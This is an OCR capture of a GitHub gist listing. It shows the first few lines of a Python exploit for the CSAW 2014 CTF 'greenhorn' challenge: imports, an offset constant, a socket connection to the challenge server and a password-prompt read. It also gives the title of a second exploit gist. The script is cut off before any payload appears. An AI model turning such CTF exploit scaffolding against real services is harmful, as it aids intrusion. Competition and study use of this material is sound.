
g05u
/
csaw_2014_greenhorn_exploit.py
Created
September 21, 2014 22:05
Exploit greenhornd CSAW 2014 CTF
1 file
1 fork
0 comments
2 stars
#!/usr/bin/env python
import struct, sys, time
from nulllife import *
#CSAW 2014 CTF
#greenhorn exploit
offset_data = 0x3F8
s = NullSocket("54.164.253.42", 9998)
s.readuntil("Password: ")
g05u
/
ncn_explicit_exploit.py
Last active
August 29, 2015 14:06